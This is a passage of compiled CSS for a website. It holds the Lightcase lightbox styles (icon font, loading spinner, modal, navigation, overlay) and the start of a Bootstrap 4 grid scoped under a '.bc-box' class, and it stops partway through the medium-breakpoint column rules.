 *   'breakpoint': 768px
 * );
 */
@font-face {
  font-family: 'lightcase';
  src: url("../fonts/lightcase.eot?55356177");
  src: url("../fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("../fonts/lightcase.woff?55356177") format("woff"), url("../fonts/lightcase.ttf?55356177") format("truetype"), url("../fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal; }
/* line 12, ../scss/components/fonts/_font-lightcase.scss */
[class*='lightcase-icon-']:before {
  font-family: 'lightcase', sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */ }

/* Codes */
/* line 35, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-play:before {
  content: '\e800'; }

/* line 36, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-pause:before {
  content: '\e801'; }

/* line 37, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-close:before {
  content: '\e802'; }

/* line 38, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-prev:before {
  content: '\e803'; }

/* line 39, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-next:before {
  content: '\e804'; }

/* line 40, ../scss/components/fonts/_font-lightcase.scss */
.lightcase-icon-spin:before {
  content: '\e805'; }

/**
 * Mixin providing icon defaults to be used on top of font-lightcase.
 *
 * Example usage:
 * @include icon(#e9e9e9)
 */
/**
 * Mixin providing icon defaults including a hover status to be used
 * on top of font-lightcase.
 *
 * Example usage:
 * @include icon-hover(#e9e9e9, #fff)
 */
/**
 * Provides natural content overflow behavior and scrolling support
 * even so for touch devices.
 *
 * Example usage:
 * @include overflow()
 */
/**
 * Neutralizes/resets dimensions including width, height, position as well as margins,
 * paddings and styles. Used to enforce a neutral and unstyled look and behavoir!
 *
 * Example usage:
 * @include clear(true)
 *
 * @param boolean $important
 */
@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg); } }
@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg); } }
@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg); } }
@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg); } }
/* line 1, ../scss/components/modules/_case.scss */
#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  font-family: arial, sans-serif;
  font-size: 13px;
  line-height: 1.5;
  text-align: left;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5); }

@media screen and (max-width: 640px) {
  /* line 16, ../scss/components/modules/_case.scss */
  html[data-lc-type=inline] #lightcase-case, html[data-lc-type=ajax] #lightcase-case {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    margin: 0 !important;
    padding: 55px 0 70px 0;
    width: 100% !important;
    height: 100% !important;
    overflow: auto !important; } }
@media screen and (min-width: 641px) {
  /* line 4, ../scss/components/modules/_content.scss */
  html:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden; } }
@media screen and (min-width: 641px) {
  /* line 23, ../scss/components/modules/_content.scss */
  html[data-lc-type=image] #lightcase-content, html[data-lc-type=video] #lightcase-content {
    background-color: #333; } }
/* line 31, ../scss/components/modules/_content.scss */
html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

@media screen and (max-width: 640px) {
  /* line 31, ../scss/components/modules/_content.scss */
  html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important; } }
/* line 43, ../scss/components/modules/_content.scss */
html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box; }

@media screen and (max-width: 640px) {
  /* line 43, ../scss/components/modules/_content.scss */
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {
    padding: 15px; }

  /* line 52, ../scss/components/modules/_content.scss */
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=error] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important; }

  /* line 59, ../scss/components/modules/_content.scss */
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important; } }
@media screen and (max-width: 640px) {
  /* line 70, ../scss/components/modules/_content.scss */
  html.lightcase-isMobileDevice[data-lc-type=iframe] #lightcase-content .lightcase-contentInner iframe {
    overflow: auto;
    -webkit-overflow-scrolling: touch; } }
@media screen and (max-width: 640px) and (min-width: 641px) {
  /* line 74, ../scss/components/modules/_content.scss */
  html[data-lc-type=image] #lightcase-content .lightcase-contentInner, html[data-lc-type=video] #lightcase-content .lightcase-contentInner {
    line-height: 0.75; } }
/* line 82, ../scss/components/modules/_content.scss */
html[data-lc-type=image] #lightcase-content .lightcase-contentInner {
  position: relative;
  overflow: hidden !important; }

@media screen and (max-width: 640px) {
  /* line 91, ../scss/components/modules/_content.scss */
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=error] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important; } }
@media screen and (min-width: 641px) {
  /* line 100, ../scss/components/modules/_content.scss */
  html:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; } }
@media screen and (max-width: 640px) {
  /* line 117, ../scss/components/modules/_content.scss */
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa; } }
@media screen and (min-width: 641px) {
  /* line 117, ../scss/components/modules/_content.scss */
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333; } }
/* line 3, ../scss/components/modules/_error.scss */
#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa; }

@media screen and (max-width: 640px) {
  /* line 3, ../scss/components/modules/_error.scss */
  #lightcase-case p.lightcase-error {
    padding: 30px 0; } }
@media screen and (min-width: 641px) {
  /* line 3, ../scss/components/modules/_error.scss */
  #lightcase-case p.lightcase-error {
    padding: 0; } }
/* line 4, ../scss/components/modules/_global.scss */
.lightcase-open body {
  overflow: hidden; }

/* line 8, ../scss/components/modules/_global.scss */
.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%; }

/* line 1, ../scss/components/modules/_info.scss */
#lightcase-info {
  position: absolute;
  padding-top: 15px; }

/* line 9, ../scss/components/modules/_info.scss */
#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis; }

/* line 19, ../scss/components/modules/_info.scss */
#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa; }

@media screen and (max-width: 640px) {
  /* line 19, ../scss/components/modules/_info.scss */
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333; } }
/* line 33, ../scss/components/modules/_info.scss */
#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa; }

/* line 39, ../scss/components/modules/_info.scss */
#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa; }

@media screen and (max-width: 640px) {
  /* line 45, ../scss/components/modules/_info.scss */
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px; }

  /* line 51, ../scss/components/modules/_info.scss */
  html:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static; } }
/* line 1, ../scss/components/modules/_loading.scss */
#lightcase-loading {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  position: fixed;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear; }

/* line 20, ../scss/components/mixins/_presets.scss */
#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s; }

/* line 32, ../scss/components/mixins/_presets.scss */
#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px; }

/* line 2, ../scss/components/modules/_navigation.scss */
a[class*='lightcase-icon-'] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer; }

/* line 20, ../scss/components/mixins/_presets.scss */
a[class*='lightcase-icon-'], a[class*='lightcase-icon-']:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s; }

/* line 32, ../scss/components/mixins/_presets.scss */
a[class*='lightcase-icon-'] > span {
  display: inline-block;
  text-indent: -9999px; }

/* line 49, ../scss/components/mixins/_presets.scss */
a[class*='lightcase-icon-']:hover {
  color: white;
  text-shadow: 0 0 15px white; }

/* line 10, ../scss/components/modules/_navigation.scss */
.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover {
  color: #aaa;
  text-shadow: none; }

/* line 17, ../scss/components/modules/_navigation.scss */
a[class*='lightcase-icon-'].lightcase-icon-close {
  position: fixed;
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none; }

/* line 28, ../scss/components/modules/_navigation.scss */
a[class*='lightcase-icon-'].lightcase-icon-prev {
  left: 15px; }

/* line 33, ../scss/components/modules/_navigation.scss */
a[class*='lightcase-icon-'].lightcase-icon-next {
  right: 15px; }

/* line 38, ../scss/components/modules/_navigation.scss */
a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em; }

@media screen and (min-width: 641px) {
  /* line 38, ../scss/components/modules/_navigation.scss */
  a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {
    opacity: 0; } }
@media screen and (max-width: 640px) {
  /* line 2, ../scss/components/modules/_navigation.scss */
  a[class*='lightcase-icon-'] {
    bottom: 15px;
    font-size: 24px; } }
@media screen and (min-width: 641px) {
  /* line 2, ../scss/components/modules/_navigation.scss */
  a[class*='lightcase-icon-'] {
    bottom: 50%;
    margin-bottom: -0.5em; }

  /* line 57, ../scss/components/modules/_navigation.scss */
  a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ a[class*='lightcase-icon-'] {
    opacity: 1; } }
/* line 1, ../scss/components/modules/_overlay.scss */
#lightcase-overlay {
  display: none;
  width: 100%;
  min-height: 100%;
  position: fixed;
  z-index: 2000;
  top: -9999px;
  bottom: -9999px;
  left: 0;
  background: #333; }

@media screen and (max-width: 640px) {
  /* line 1, ../scss/components/modules/_overlay.scss */
  #lightcase-overlay {
    opacity: 1 !important; } }
/*
* Skeleton V2.0.4
* Copyright 2014, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 12/29/2014
*/
/* Table of contents
––––––––––––––––––––––––––––––––––––––––––––––––––
- Grid
- Base Styles
- Typography
- Links
- Buttons
- Forms
- Lists
- Code
- Tables
- Spacing
- Utilities
- Clearing
- Media Queries
*/
.bc-box {
  /*!
   * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
   * Copyright 2011-2018 The Bootstrap Authors
   * Copyright 2011-2018 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   */
  /*# sourceMappingURL=bootstrap-grid.css.map */ }
  .bc-box *,
  .bc-box *::before,
  .bc-box *::after {
    box-sizing: border-box; }
@-ms-viewport {
  .bc-box {
    width: device-width; } }
  .bc-box .container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; }
  @media (min-width: 576px) {
    .bc-box .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .bc-box .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .bc-box .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .bc-box .container {
      max-width: 1140px; } }
  .bc-box .container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; }
  .bc-box .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px; }
  .bc-box .no-gutters {
    margin-right: 0;
    margin-left: 0; }
  .bc-box .no-gutters > .col,
  .bc-box .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }
  .bc-box .col-1, .bc-box .col-2, .bc-box .col-3, .bc-box .col-4, .bc-box .col-5, .bc-box .col-6, .bc-box .col-7, .bc-box .col-8, .bc-box .col-9, .bc-box .col-10, .bc-box .col-11, .bc-box .col-12, .bc-box .col,
  .bc-box .col-auto, .bc-box .col-sm-1, .bc-box .col-sm-2, .bc-box .col-sm-3, .bc-box .col-sm-4, .bc-box .col-sm-5, .bc-box .col-sm-6, .bc-box .col-sm-7, .bc-box .col-sm-8, .bc-box .col-sm-9, .bc-box .col-sm-10, .bc-box .col-sm-11, .bc-box .col-sm-12, .bc-box .col-sm,
  .bc-box .col-sm-auto, .bc-box .col-md-1, .bc-box .col-md-2, .bc-box .col-md-3, .bc-box .col-md-4, .bc-box .col-md-5, .bc-box .col-md-6, .bc-box .col-md-7, .bc-box .col-md-8, .bc-box .col-md-9, .bc-box .col-md-10, .bc-box .col-md-11, .bc-box .col-md-12, .bc-box .col-md,
  .bc-box .col-md-auto, .bc-box .col-lg-1, .bc-box .col-lg-2, .bc-box .col-lg-3, .bc-box .col-lg-4, .bc-box .col-lg-5, .bc-box .col-lg-6, .bc-box .col-lg-7, .bc-box .col-lg-8, .bc-box .col-lg-9, .bc-box .col-lg-10, .bc-box .col-lg-11, .bc-box .col-lg-12, .bc-box .col-lg,
  .bc-box .col-lg-auto, .bc-box .col-xl-1, .bc-box .col-xl-2, .bc-box .col-xl-3, .bc-box .col-xl-4, .bc-box .col-xl-5, .bc-box .col-xl-6, .bc-box .col-xl-7, .bc-box .col-xl-8, .bc-box .col-xl-9, .bc-box .col-xl-10, .bc-box .col-xl-11, .bc-box .col-xl-12, .bc-box .col-xl,
  .bc-box .col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px; }
  .bc-box .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .bc-box .col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .bc-box .col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .bc-box .col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .bc-box .col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .bc-box .col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .bc-box .col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .bc-box .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .bc-box .col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .bc-box .col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .bc-box .col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .bc-box .col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .bc-box .col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .bc-box .col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .bc-box .order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .bc-box .order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13; }
  .bc-box .order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0; }
  .bc-box .order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .bc-box .order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .bc-box .order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .bc-box .order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .bc-box .order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .bc-box .order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; }
  .bc-box .order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7; }
  .bc-box .order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8; }
  .bc-box .order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9; }
  .bc-box .order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10; }
  .bc-box .order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11; }
  .bc-box .order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12; }
  .bc-box .offset-1 {
    margin-left: 8.333333%; }
  .bc-box .offset-2 {
    margin-left: 16.666667%; }
  .bc-box .offset-3 {
    margin-left: 25%; }
  .bc-box .offset-4 {
    margin-left: 33.333333%; }
  .bc-box .offset-5 {
    margin-left: 41.666667%; }
  .bc-box .offset-6 {
    margin-left: 50%; }
  .bc-box .offset-7 {
    margin-left: 58.333333%; }
  .bc-box .offset-8 {
    margin-left: 66.666667%; }
  .bc-box .offset-9 {
    margin-left: 75%; }
  .bc-box .offset-10 {
    margin-left: 83.333333%; }
  .bc-box .offset-11 {
    margin-left: 91.666667%; }
  @media (min-width: 576px) {
    .bc-box .col-sm {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .bc-box .col-sm-auto {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: none; }
    .bc-box .col-sm-1 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%; }
    .bc-box .col-sm-2 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%; }
    .bc-box .col-sm-3 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; }
    .bc-box .col-sm-4 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%; }
    .bc-box .col-sm-5 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%; }
    .bc-box .col-sm-6 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; }
    .bc-box .col-sm-7 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%; }
    .bc-box .col-sm-8 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%; }
    .bc-box .col-sm-9 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%; }
    .bc-box .col-sm-10 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%; }
    .bc-box .col-sm-11 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%; }
    .bc-box .col-sm-12 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; }
    .bc-box .order-sm-first {
      -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
      order: -1; }
    .bc-box .order-sm-last {
      -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
      order: 13; }
    .bc-box .order-sm-0 {
      -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0; }
    .bc-box .order-sm-1 {
      -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1; }
    .bc-box .order-sm-2 {
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
    .bc-box .order-sm-3 {
      -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
      order: 3; }
    .bc-box .order-sm-4 {
      -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
      order: 4; }
    .bc-box .order-sm-5 {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; }
    .bc-box .order-sm-6 {
      -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
      order: 6; }
    .bc-box .order-sm-7 {
      -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
      order: 7; }
    .bc-box .order-sm-8 {
      -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
      order: 8; }
    .bc-box .order-sm-9 {
      -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
      order: 9; }
    .bc-box .order-sm-10 {
      -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
      order: 10; }
    .bc-box .order-sm-11 {
      -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
      order: 11; }
    .bc-box .order-sm-12 {
      -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
      order: 12; }
    .bc-box .offset-sm-0 {
      margin-left: 0; }
    .bc-box .offset-sm-1 {
      margin-left: 8.333333%; }
    .bc-box .offset-sm-2 {
      margin-left: 16.666667%; }
    .bc-box .offset-sm-3 {
      margin-left: 25%; }
    .bc-box .offset-sm-4 {
      margin-left: 33.333333%; }
    .bc-box .offset-sm-5 {
      margin-left: 41.666667%; }
    .bc-box .offset-sm-6 {
      margin-left: 50%; }
    .bc-box .offset-sm-7 {
      margin-left: 58.333333%; }
    .bc-box .offset-sm-8 {
      margin-left: 66.666667%; }
    .bc-box .offset-sm-9 {
      margin-left: 75%; }
    .bc-box .offset-sm-10 {
      margin-left: 83.333333%; }
    .bc-box .offset-sm-11 {
      margin-left: 91.666667%; } }
  @media (min-width: 768px) {
    .bc-box .col-md {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .bc-box .col-md-auto {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: none; }
    .bc-box .col-md-1 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%; }
    .bc-box .col-md-2 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%; }
    .bc-box .col-md-3 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; }
    .bc-box .col-md-4 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%; }
    .bc-box .col-md-5 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%; }
    .bc-box .col-md-6 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; }
    .bc-box .col-md-7 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%; }
    .bc-box .col-md-8 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%; }
    .bc-box .col-md-9 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%; }
    .bc-box .col-md-10 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%; }
    .bc-box .col-md-11 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%; }
    .bc-box .col-md-12 {
      -webkit-box-flex: 0;
